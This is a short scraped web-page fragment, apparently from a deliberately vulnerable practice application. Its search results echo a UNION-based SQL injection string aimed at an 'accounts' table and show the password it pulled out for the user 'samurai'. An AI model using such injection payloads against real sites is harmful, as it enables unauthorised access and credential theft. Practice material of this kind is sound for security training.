 Dont have an account? Please register here
Results for "' union select 1, 2, password, 4, 5 from accounts where username
= 'samurai'-- ".1 records found.
Username=2
Password=samurai
Signature=4